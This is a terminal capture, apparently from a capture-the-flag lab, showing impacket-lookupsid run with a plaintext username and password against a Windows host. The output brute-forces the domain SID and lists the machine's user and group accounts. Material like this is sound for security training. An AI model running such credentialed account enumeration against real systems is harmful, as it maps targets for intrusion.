 ┌──(kali㉿kali)-[~/Documents/tasks]
└─$ impacket-lookupsid hazard:stealth1agent@10.10.10.149
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)